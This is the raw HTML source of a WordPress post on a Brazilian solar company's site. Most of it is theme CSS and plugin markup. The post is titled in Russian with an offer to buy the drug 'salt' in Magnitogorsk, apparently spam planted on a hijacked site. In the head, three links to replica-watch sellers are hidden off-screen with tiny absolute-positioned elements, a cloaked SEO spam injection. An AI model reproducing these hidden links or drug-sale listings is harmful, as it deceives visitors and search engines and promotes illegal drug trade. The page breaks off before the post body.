.elementor-element.elementor-element-58ba3ab7{color:#414141;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2210 .elementor-element.elementor-element-450a9543 .elementor-heading-title{color:#253745;}.elementor-2210 .elementor-element.elementor-element-71b29d76{color:#414141;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2210 .elementor-element.elementor-element-1de47cdd{margin-top:0px;margin-bottom:10px;overflow:visible;}.elementor-2210 .elementor-element.elementor-element-171adbd4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-67b63eeb .elementor-heading-title{color:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare{text-align:left;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-07de04a > a{color:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-07de04a > a svg path{stroke:#253745;fill:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-07de04a > a:hover{color:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-07de04a > a:hover svg path{stroke:#57B33E;fill:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-50aad56 > a{color:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-50aad56 > a svg path{stroke:#253745;fill:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-50aad56 > a:hover{color:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-50aad56 > a:hover svg path{stroke:#57B33E;fill:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-24f51a1 > a{color:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-24f51a1 > a svg path{stroke:#253745;fill:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-24f51a1 > a:hover{color:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-24f51a1 > a:hover svg path{stroke:#57B33E;fill:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-d358e4d > a{color:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-d358e4d > a svg path{stroke:#253745;fill:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-d358e4d > a:hover{color:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-d358e4d > a:hover svg path{stroke:#57B33E;fill:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-116809c > a{color:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-116809c > a svg path{stroke:#253745;fill:#253745;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-116809c > a:hover{color:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .elementor-repeater-item-116809c > a:hover svg path{stroke:#57B33E;fill:#57B33E;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a{text-align:center;text-decoration:none;border-radius:0% 0% 0% 0%;line-height:0px;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li{display:inline-block;margin:0px 5px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a i{font-size:16px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a svg{max-width:16px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li a{padding:0px 15px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-4f45a078{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px;}.elementor-2210 .elementor-element.elementor-element-4f45a078 .elementor-divider-separator{width:100%;}.elementor-2210 .elementor-element.elementor-element-4f45a078 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2210 .elementor-element.elementor-element-2bba7a34 > .elementor-widget-container{margin:-15px 0px 0px 0px;}@media(min-width:768px){.elementor-2210 .elementor-element.elementor-element-65af5402{width:32.131%;}.elementor-2210 .elementor-element.elementor-element-7e83fd28{width:67.869%;}}@media(max-width:1024px){.elementor-2210 .elementor-element.elementor-element-11e5c597{margin-top:-100px;margin-bottom:0px;padding:23% 0% 13% 0%;}.elementor-2210 .elementor-element.elementor-element-8e4fac3 > .elementor-element-populated{margin:0px 10px 0px 10px;}.elementor-2210 .elementor-element.elementor-element-53dd7fa3{padding:80px 0px 80px 0px;}.elementor-2210 .elementor-element.elementor-element-65af5402 > .elementor-element-populated{margin:0px 10px 0px 10px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(3, minmax(0, 1fr));grid-column-gap:20px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post{padding:0px 0px 20px 0px;margin:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:150px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{padding:0px 10px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-icon{width:13px;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-icon i{font-size:13px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:40%;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-2210 .elementor-element.elementor-element-7e83fd28 > .elementor-element-populated{margin:0px 10px 20px 10px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a i{font-size:15px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a svg{max-width:15px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a{font-size:15px;}}@media(max-width:767px){.elementor-2210 .elementor-element.elementor-element-11e5c597:not(.elementor-motion-effects-element-type-background), .elementor-2210 .elementor-element.elementor-element-11e5c597 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;}.elementor-2210 .elementor-element.elementor-element-11e5c597{margin-top:-80px;margin-bottom:0px;padding:40% 0% 25% 0%;}.elementor-2210 .elementor-element.elementor-element-8e4fac3 > .elementor-element-populated{margin:0px 5px 0px 5px;}.elementor-2210 .elementor-element.elementor-element-53dd7fa3{padding:50px 0px 50px 0px;}.elementor-2210 .elementor-element.elementor-element-65af5402 > .elementor-element-populated{margin:0px 5px 0px 5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(2, minmax(0, 1fr));grid-column-gap:15px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post{padding:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:100px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{padding:0px 10px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:flex-start;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-icon{width:13px;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-icon i{font-size:13px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:210px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-2210 .elementor-element.elementor-element-7e83fd28 > .elementor-element-populated{margin:0px 5px 20px 5px;}.elementor-2210 .elementor-element.elementor-element-171adbd4 > .elementor-element-populated{margin:0px 0px 10px 0px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a i{font-size:14px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a svg{max-width:14px;}.elementor-2210 .elementor-element.elementor-element-24a1db76 .ekit_socialshare > li > a{font-size:14px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2210 .elementor-element.elementor-element-8e4fac3{width:100%;}.elementor-2210 .elementor-element.elementor-element-65af5402{width:100%;}.elementor-2210 .elementor-element.elementor-element-7e83fd28{width:100%;}.elementor-2210 .elementor-element.elementor-element-171adbd4{width:27%;}}
</style>
<link rel='stylesheet' id='powerpack-frontend-css' href='https://powergreensolar.com.br/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://powergreensolar.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://powergreensolar.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://powergreensolar.com.br/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://powergreensolar.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://powergreensolar.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://powergreensolar.com.br/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://powergreensolar.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.4.0' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://powergreensolar.com.br/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/powergreensolar.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.2.0' id='jarallax-js'></script>
<link rel="https://api.w.org/" href="https://powergreensolar.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://powergreensolar.com.br/wp-json/wp/v2/posts/4741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powergreensolar.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://powergreensolar.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://powergreensolar.com.br/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d1%81%d0%be%d0%bb%d1%8c-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bc%d0%b0%d0%b3%d0%bd%d0%b8%d1%82%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba-2/" />
<link rel='shortlink' href='https://powergreensolar.com.br/?p=4741' />
<link rel="alternate" type="application/json+oembed" href="https://powergreensolar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowergreensolar.com.br%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d1%2581%25d0%25be%25d0%25bb%25d1%258c-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25bd%25d0%25b8%25d1%2582%25d0%25be%25d0%25b3%25d0%25be%25d1%2580%25d1%2581%25d0%25ba-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://powergreensolar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowergreensolar.com.br%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d1%2581%25d0%25be%25d0%25bb%25d1%258c-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25bd%25d0%25b8%25d1%2582%25d0%25be%25d0%25b3%25d0%25be%25d1%2580%25d1%2581%25d0%25ba-2%2F&#038;format=xml" />
<p style="position:absolute; left:-5464px; width:1px; height:1px; overflow:hidden;">Wenn Sie nach einer Replik Rolex-Uhr suchen, <a href="https://www.replicauhrende.to/">replica uhren</a>. Die beste Website im Jahr 2022</p>
<a href="https://www.bestwatches.is/" title="replica watches" style="position:absolute; left:-4319px; width:3px; height:3px; overflow:hidden;">replica watches</a>
<a href="https://www.itorologireplica.com/" title="Replica Orologi" style="position:absolute; left:-6891px; width:1px; height:1px; overflow:hidden;">Replica Orologi</a>
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style>		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		</head>
<body class="post-template-default single single-post postid-4741 single-format-standard ehf-template-hello-elementor ehf-stylesheet-hello-elementor jkit-color-scheme elementor-default elementor-kit-11 elementor-page-2210">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
</div>
		<div data-elementor-type="single-post" data-elementor-id="2210" class="elementor elementor-2210 elementor-location-single post-4741 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11e5c597 elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="11e5c597" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e4fac3" data-id="8e4fac3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c64c846 elementor-widget elementor-widget-jkit_post_title" data-id="c64c846" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jkit_post_title.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-post-title jeg_module_4741__64dc5ed212dcb" ><h2 class="post-title style-color ">Наркотик соль купить магнитогорск</h2></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3b86c423 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3b86c423" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="jki jki-user-circle"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-57dcfeeb elementor-widget__width-auto elementor-widget elementor-widget-jkit_post_author" data-id="57dcfeeb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jkit_post_author.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-post-author jeg_module_4741_1_64dc5ed213c99" ><p class="post-author ">galio</p></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b8ba1ae elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="b8ba1ae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
